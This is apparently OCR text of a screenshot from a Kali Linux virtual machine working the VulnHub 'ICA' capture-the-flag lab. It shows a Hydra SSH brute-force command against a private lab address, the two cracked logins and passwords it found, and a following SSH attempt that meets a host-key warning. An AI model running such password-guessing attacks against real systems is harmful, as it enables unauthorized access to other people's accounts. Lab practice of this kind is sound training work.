 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:13
File Actions Edit View Help
└─$
┌──(kali㉿kali)-[~/Vulnhub/ICA]
┌──(kali㉿kali)-[~/Vulnhub/ICA]
└─$ hydra -L user.dict -P pass.dict ssh://192.168.56.254
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-21 00:11:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.56.254:22/
[22][ssh] host: 192.168.56.254 login: dexter password: 7ZwV4qtg42cmUXGX
[22][ssh] host: 192.168.56.254 login: travis password: DJceVy98W28Y7wLg
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-21 00:11:55
┌──(kali㉿kali)-[~/Vulnhub/ICA]
└─$ ssh travis@192.168.56.254
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
12:07
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is
SHA256:xCJPzSxRekyYT6eXmyzAXdY7uAlP5b7vQp+B5XqYsfE.
Please contact your system administrator.
Right Ctrl
14°C 阴 中 12:13
2023/4/21